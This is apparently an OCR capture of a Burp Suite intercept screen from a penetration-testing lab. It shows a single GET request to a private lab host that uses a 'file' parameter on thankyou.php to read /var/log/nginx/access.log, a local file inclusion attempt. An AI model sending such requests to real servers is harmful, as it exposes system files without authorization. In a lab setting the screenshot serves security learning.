 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.5:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 10.0.2.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10